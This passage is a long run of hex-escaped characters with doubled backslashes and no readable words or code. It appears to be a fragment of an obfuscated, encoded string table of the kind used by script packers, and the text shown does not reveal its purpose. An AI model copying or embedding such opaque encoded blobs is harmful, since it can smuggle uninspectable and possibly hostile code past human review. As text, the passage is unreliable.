x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x49\x5c\x5c\x4f\x5c\x5c\x31\x47\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x5